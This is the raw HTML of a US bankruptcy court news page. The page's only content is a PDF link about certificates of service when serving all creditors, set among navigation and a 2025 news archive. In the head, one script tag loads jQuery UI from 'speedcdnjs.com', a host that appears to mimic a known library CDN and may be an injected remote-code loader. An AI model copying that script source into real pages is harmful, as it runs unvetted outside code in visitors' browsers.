

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/certificate-service-when-serving-all-creditors-0
body_size: 34825
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/certificate-service-when-serving-all-creditors-0" />
<link rel="shortlink" href="/node/1074" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Certificate of Service When Serving All Creditors | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/certificate-service-when-serving-all-creditors-0":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1074 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/certificate-service-when-serving-all-creditors-0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5kBHi2VxH2zjvr68bBCfUePCfqdjzIkXO9kFAEObmfU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Certificate of Service When Serving All Creditors            </h1>
          
                                        
                      <article about="/news/certificate-service-when-serving-all-creditors-0" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Certificate of Service When Serving All Creditors" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20141231update_0.pdf" type="application/pdf; length=11197">20141231update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-72a6380178cdd78a331242b730f146ad">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-28T00:00:00-04:00" class="date-display-single">July 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-2">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-23T00:00:00-04:00" class="date-display-single">July 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-4">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-08T00:00:00-04:00" class="date-display-single">July 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-1">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-01T00:00:00-04:00" class="date-display-single">July 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-3">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-24T00:00:00-04:00" class="date-display-single">June 24, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served-0">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-16T00:00:00-04:00" class="date-display-single">June 16, 2025</span></div>  </div>  
